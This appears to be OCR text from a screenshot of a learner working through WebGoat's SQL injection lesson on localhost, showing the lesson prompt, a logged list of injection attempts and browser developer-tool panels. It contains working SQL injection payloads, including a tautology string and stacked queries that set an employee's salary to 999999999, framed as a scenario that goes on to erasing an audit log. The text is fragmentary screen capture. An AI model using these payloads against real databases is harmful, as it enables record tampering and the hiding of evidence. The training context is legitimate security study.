 http://127.0.0.1:8080/WebGoat/start.mvc#lesson/SqlInjec...
11:25
0
8
Git Zip
JS
M
H
t
完成更新
数据安全
A
软件
信息收集
WEB打点
内网横向
SRC
代码审计
赏金猎人
CTF
Python
云安全
APT
大语言模型
内网渗透
学习网站
所有书签
轮到你了！
现在您是公司里收入最高的人。 但你看到了吗？ 似乎有一个 access_log
表，其中记录了您的所有操作！
最好在别人注意到之前将其彻底删除 。
动作包含：
222' or 'a'='a'--
搜索日志
There is still evidence of what you did. Better remove the whole
table.
ID TIME ACTION
0
2025-06-30
19:04:27
SELECT * FROM employees WHERE last_name =
"a;update employees set SALARY=999999999 where
USERID=37648--" AND auth_tan = "a"
1
2025-07-02
08:38:13
SELECT * FROM employees WHERE last_name =
"a;update employees set SALARY=999999999 where
USERID=37648--" AND auth_tan = "a"
2
2025-07-02
08:39:59
SELECT * FROM employees WHERE last_name =
"a;update employees set SALARY=999999999 where
USERID=37648--" AND auth_tan = "3SL99A"
3
2025-07-02
08:40:02
SELECT * FROM employees WHERE last_name =
"a;update employees set SALARY=999999999 where
USERID=37648--" AND auth_tan = "3SL99A"
4
2025-07-02
08:41:31
SELECT * FROM employees WHERE last_name = "a"
AND auth_tan = "a;update employees set
SALARY=999999999 where USERID=37648--"
5
2025-07-02
08:41:45
SELECT * FROM employees WHERE last_name = "John
Smith" AND auth_tan = "a;update employees set
SALARY=999999999 where USERID=37648--"
6
2025-07-02
08:41:59
SELECT * FROM employees WHERE last_name = "John
Smith" AND auth_tan = "3SL99A;update employees set
SALARY=999999999 where USERID=37648--"
7
2025-07-02
08:44:19
SELECT * FROM employees WHERE last_name =
"a";update employees set SALARY=999999999 where
USERID=37648--" AND auth_tan = "a"
242M
HackBar
ResourcesSaver
元素
控制台
网络
4
100
1
保留日志
停用缓存
已停用节流模式
500,000 ms
1,000,000 ms
1,500,000 ms
2,000,000 ms
2,500,000 ms
3,000,000 ms
名称
lessonoverview.mvc
lessonmenu.mvc
lessonoverview.mvc
lessonmenu.mvc
lessonoverview.mvc
lessonmenu.mvc
lessonoverview.mvc
lessonmenu.mvc
lessonoverview.mvc
lessonmenu.mvc
lessonoverview.mvc
lessonmenu.mvc
lessonoverview.mvc
lessonmenu.mvc
lessonoverview.mvc
lessonmenu.mvc
716 个请求
已传输 3.1 MB
标头
载荷
预览
响应
启动器
时间
Cookie
常规
请求网址
http://127.0.0.1:8080/WebGoat/SqlInjection/attack1
0
请求方法
POST
状态代码
200 OK
远程地址
127.0.0.1:8080
引荐来源网址政策
strict-origin-when-cross-origin
响应标头
原始
Connection
keep-alive
Content-Type
application/json
Date
Wed, 02 Jul 2025 02:39:04 GMT
Transfer-Encoding
chunked
X-Content-Type-Options
nosniff
X-Frame-Options
DENY
X-Xss-Protection
1; mode=block
控制台
搜索
新变化
覆盖率
AI 助理
屏蔽网络请求
协议监视器
问题
top
过滤
默认级别
27 个问题：
1
1
25
AND auth_tan = "a"</td></tr><tr><td>2</td><td>2025-07-02 08:39:59</td><td>SELECT * FROM
employees WHERE last_name = "a;update employees set SALARY=999999999 where USERID=37648--"
AND auth_tan = "3SL99A"</td></tr><tr><td>3</td><td>2025-07-02 08:40:02</td><td>SELECT * FROM
employees WHERE last_name = "a;update employees set SALARY=999999999 where USERID=37648--"
AND auth_tan = "3SL99A"</td></tr><tr><td>4</td><td>2025-07-02 08:41:31</td><td>SELECT * FROM
employees WHERE last_name = "a" AND auth_tan = "a;update employees set SALARY=999999999
where USERID=37648--"</td></tr><tr><td>5</td><td>2025-07-02 08:41:45</td><td>SELECT * FROM
employees WHERE last_name = "John Smith" AND auth_tan = "a;update employees set
SALARY=999999999 where USERID=37648--"</td></tr><tr><td>6</td><td>2025-07-02 08:41:59</td>
<td>SELECT * FROM employees WHERE last_name = "John Smith" AND auth_tan = "3SL99A;update
employees set SALARY=999999999 where USERID=37648--"</td></tr><tr><td>7</td><td>2025-07-02
08:44:19</td><td>SELECT * FROM employees WHERE last_name = "a";update employees set
SALARY=999999999 where USERID=37648--" AND auth_tan = "a"</td></tr></table>"